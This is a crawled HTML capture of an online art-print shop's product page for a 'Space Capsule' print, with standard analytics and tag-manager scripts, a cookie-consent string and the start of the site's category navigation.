

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eastendprints.co.uk/products/space-capsule.html
body_size: 45676
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Space Capsule - Art Print by Jazzberry Blue - East End Prints</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-83t5jdek" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="23.95" /><meta property="product:price:currency" content="GBP" /><meta property="og:url" content="https://eastendprints.co.uk/products/space-capsule.html" /><meta property="og:site_name" content="East End Prints" /><meta name="keywords" content="[&#039;space&#039;, &#039; sci-fi&#039;, &#039; retro&#039;, &#039; patent&#039;, &#039; poster&#039;, &#039; jazzberry blue&#039;, &#039; jazblu&#039;]"><meta name="description" content="Space Capsule Art Print by Jazzberry Blue. Available now at East End Prints in a choice of size and framing options. Shipping worldwide."><link rel='canonical' href='https://eastendprints.co.uk/products/space-capsule.html' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="Space Capsule" />
<meta property="og:description" content="Space Capsule Art Print by Jazzberry Blue. Available now at East End Prints in a choice of size and framing options. Shipping worldwide." />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-83t5jdek/products/6829/images/725352/1699645707294_280065_source_1658242078__42784.1753272105.386.513.jpg?c=2" />
<meta property="pinterest:richpins" content="disabled" />
        
         

          <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/css/theme-b47cb590-d942-013e-67aa-46fdd62796eb.css" rel="preload" fetchpriority="high" as="style">
  <link href="https://fonts.gstatic.com/s/rubik/v14/iJWKBXyIfDnIV7nBrXw.woff2" type='font/woff2' fetchpriority='high'>
  <link rel="preload" media="(max-width: 374px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/300x300/products/6829/725350/1699645710248_280049_source_1658242075__92131.1753272104.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 413px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/354x354/products/6829/725350/1699645710248_280049_source_1658242075__92131.1753272104.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 479px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/394x394/products/6829/725350/1699645710248_280049_source_1658242075__92131.1753272104.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 567px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/460x460/products/6829/725350/1699645710248_280049_source_1658242075__92131.1753272104.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 666px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/548x548/products/6829/725350/1699645710248_280049_source_1658242075__92131.1753272104.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 735px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/646x646/products/6829/725350/1699645710248_280049_source_1658242075__92131.1753272104.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 767px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/716x716/products/6829/725350/1699645710248_280049_source_1658242075__92131.1753272104.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(min-width: 1024px) and (max-width: 1279px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/480x480/products/6829/725350/1699645710248_280049_source_1658242075__92131.1753272104.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(min-width: 1280px) and (max-width: 1680px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/564x564/products/6829/725350/1699645710248_280049_source_1658242075__92131.1753272104.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(min-width: 1681px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/6829/725350/1699645710248_280049_source_1658242075__92131.1753272104.jpg?c=2" as="image" fetchpriority="high">

        <link href="https://cdn11.bigcommerce.com/s-83t5jdek/product_images/EEP%20Logo%2048x48.png?t=1687356147" rel="shortcut icon">
        <meta name="viewport" userscalable="yes" content="width=device-width, initial-scale=1, maximum-scale=2">

        <style type="text/css">
@font-face {
    font-family: 'Rubik';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/rubik/v14/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

@font-face {
    font-family: 'Rubik';
    font-style: normal;
    font-weight: 500;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/rubik/v14/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>

        <script nonce="">
             document.documentElement.className = document.documentElement.className.replace('no-js', 'js'); 
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.nonce = '';
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>



            <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/css/theme-b47cb590-d942-013e-67aa-46fdd62796eb.css" rel="stylesheet">


         

                        <!-- Start Tracking Code for analytics_facebook -->

<script type="text/plain">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '1333566680350643');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '1333566680350643', {"external_id":"887c7f3b-0b6f-4f7d-afee-38da08320d9b"});
fbq('set', 'agent', 'bigcommerce', '1333566680350643');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
            
<noscript><img height="1" width="1" style="display:none" alt="null" data-src="https://www.facebook.com/tr?id=1333566680350643&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="EOp-qZXGonBjLkdSwk88yw5WXOJjLXRdt-IMYTAJ3Tg" />
<meta name="google-site-verification" content="a7SB-eXIRlIH400KJAAvZHT8ryjSXMIzXfFEQF3uiiE" />

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" data-src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
            
<script data-src="https://www.google.com/recaptcha/api.js" async defer></script>
                
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":"JAZBLU104","upc":null,"mpn":null,"gtin":null,"weight":null,"base":true,"image":null,"price":{"with_tax":{"formatted":"\u00a323.95","value":23.95,"currency":"GBP"},"tax_label":"Tax","price_range":{"min":{"with_tax":{"formatted":"\u00a323.95","value":23.95,"currency":"GBP"},"tax_label":"Tax"},"max":{"with_tax":{"formatted":"\u00a3129.95","value":129.95,"currency":"GBP"},"tax_label":"Tax"}}},"out_of_stock_behavior":"label_option","out_of_stock_message":"Out of stock","available_modifier_values":[],"in_stock_attributes":[133,129,240,135,136,241,130,139,242,140,77,78,84,160],"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null}};
</script>
                
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NNCTGDK');</script>
                
<!-- End Google Tag Manager -->
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
                
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>
                

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"624066","timezone_offset":"0.0","timestamp":"2026-01-22T03:29:56.73652200Z","visit_id":"aef31886-d287-43a6-8ce2-b31b8325c844","channel_id":1}');
})();
</script>
                

        

        <!-- snippet location htmlhead -->
        <script type="text/javascript">
            
        </script>
        

    </head>
    <body class="navigation-hover page-type-product
        
        theme-header-sticky
        
        
        ">    

        <!-- snippet location header -->
        <svg data-src="https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/img/icon-sprite.svg" class="icons-svg-sprite"></svg>


        
<header class="header" role="banner" data-stickymenu>
    <div class="header-top">
        <div class="header-top-container">
            <div data-content-region="header_top_banner--global"><div data-layout-id="1841324a-5648-47a1-b9c6-ebe5aa1a36c3">       <div data-sub-layout-container="893ac0ce-0063-46d6-8ec0-915e186f6083" data-layout-name="Layout">
    <style data-container-styling="893ac0ce-0063-46d6-8ec0-915e186f6083">
        [data-sub-layout-container="893ac0ce-0063-46d6-8ec0-915e186f6083"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="893ac0ce-0063-46d6-8ec0-915e186f6083"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="40dd743d-cab0-4a57-8540-9840a5201ce1">
        <style data-column-styling="40dd743d-cab0-4a57-8540-9840a5201ce1">
            [data-sub-layout="40dd743d-cab0-4a57-8540-9840a5201ce1"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="40dd743d-cab0-4a57-8540-9840a5201ce1"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="40dd743d-cab0-4a57-8540-9840a5201ce1"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="1a46f430-502d-4bab-af9e-ceed72e4fdf4" data-placement-id="b59e0729-c1ea-4499-85e3-65dd13dbc6a7" data-placement-status="ACTIVE"><div class="marquee" data-speed="10000" style="font-size: 12px;">
  <p>Supporting Independent Art &amp; Artists Since 2010</p> 
  <p>Shipping Worldwide With Free U.K. Delivery Over £100</p>
  <p>Real Art From Real Artists Made To Order In The U.K.</p>
</div>
</div>
    </div>
</div>

</div></div>
        </div>
    </div>

    <div class="header-main">
        <div class="header-main-container header-main-container--left">
                <div class="header-logo header-logo--left">
                    <a href="https://eastendprints.co.uk/">
            <div class="header-logo-image-container">
                <img class="header-logo-image" src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/250x50/logo_250x50_5_1747722827__55157.original.jpg" alt="East End Prints" title="East End Prints">
            </div>
</a>
                </div>

            <div class="navPages-container" id="menu" data-menu>
                <p class="navPages-container-heading"><span class="navPages-container-heading-ellipse">More</span></p>
                <a class="mobile-panel-close" data-mobile-menu-toggle="menu" href="#"><svg><use xlink:href="#icon-close" aria-hidden="true" /></svg></a>
                <nav class="navPages">
    <ul class="navPages-list navPages-list--main" id="navPages-main">
            <li class="navPages-item navPages-item--category cat--art-prints">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/art-prints-and-frames" data-collapsible="navPages-714"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    Art Prints <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-714" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_714_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/art-prints-and-frames"><span class='navPage--viewAll'>All </span>Art Prints</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_237_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints-frames/new-in.html">New In Prints</a>
                <div data-content-region="navPages_237_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_577_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints-frames/bestselling.html">Bestselling Prints</a>
                <div data-content-region="navPages_577_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_464_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints-frames/trending-prints.html">Trending Prints</a>
                <div data-content-region="navPages_464_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_842_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/triptychs-diptychs-sets">Triptychs, Diptychs &amp; Art Print Sets</a>
                <div data-content-region="navPages_842_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_867_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/giclee-prints">Giclée Prints</a>
                <div data-content-region="navPages_867_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_965_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/landscape-orientation-prints">Landscape Orientation Prints</a>
                <div data-content-region="navPages_965_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_859_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/special-editions">Special Editions</a>
                <div data-content-region="navPages_859_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_979_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/15-years-of-east-end-prints-exclusive-collection">15 Years Of East End Prints Exclusive Collection</a>
                <div data-content-region="navPages_979_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_714_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--by-category">
                    <a class="navPages-action has-subMenu activePage" href="https://eastendprints.co.uk/categories/popular-categories.html" data-collapsible="navPages-38"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    By Category <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-38" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_38_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/popular-categories.html"><span class='navPage--viewAll'>All </span>By Category</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_18_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints/animal-themed-prints.html">Animals</a>
                <div data-content-region="navPages_18_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_863_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/birds">Birds</a>
                <div data-content-region="navPages_863_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_308_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/botanical-art-prints">Botanical</a>
                <div data-content-region="navPages_308_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_849_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/cat-lovers">Cat Lovers</a>
                <div data-content-region="navPages_849_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_869_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/coffee-time">Coffee Time</a>
                <div data-content-region="navPages_869_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_850_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/dog-lovers">Dog Lovers</a>
                <div data-content-region="navPages_850_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_25_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/film-movie-art-prints">Film Fanatics</a>
                <div data-content-region="navPages_25_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_520_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/floral-art-prints">Floral</a>
                <div data-content-region="navPages_520_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_24_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/food-and-drink-art-prints">Food and Drink</a>
                <div data-content-region="navPages_24_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_945_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/humour">Humour</a>
                <div data-content-region="navPages_945_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_31_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints-frames/kids-prints.html">Kids</a>
                <div data-content-region="navPages_31_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_472_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/landscapes-seascapes">Landscapes &amp; Seascapes</a>
                <div data-content-region="navPages_472_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_20_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/london-art-prints.html">London</a>
                <div data-content-region="navPages_20_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_21_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/love-and-romance/">Love</a>
                <div data-content-region="navPages_21_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_222_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/motivational-art-prints">Motivational</a>
                <div data-content-region="navPages_222_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_23_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/music-art-prints.html">Music</a>
                <div data-content-region="navPages_23_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_512_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/nature-art-prints">Nature</a>
                <div data-content-region="navPages_512_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_503_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/retro">Retro</a>
                <div data-content-region="navPages_503_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_157_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action activePage" href="https://eastendprints.co.uk/categories/space-and-astronomy">Space and Astronomy</a>
                <div data-content-region="navPages_157_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_27_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/sport-prints/">Sport</a>
